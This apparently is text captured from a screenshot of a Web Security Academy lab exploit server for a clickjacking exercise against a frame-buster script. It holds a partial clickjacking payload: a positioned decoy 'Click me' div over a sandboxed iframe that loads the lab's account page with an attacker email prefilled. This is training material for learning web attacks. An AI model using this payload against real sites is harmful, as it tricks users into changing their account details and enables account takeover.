 Clickjacking with a frame buster s
Exploit Server: Clickjacking with a
Not secure | 82fcd481401d6801750049.web-security-academy.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
}
div {
position:absolute;
top:440px;
left:50px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
src="https://ace01f2e1e7efccd81c11d42002100aa.web-security-
academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log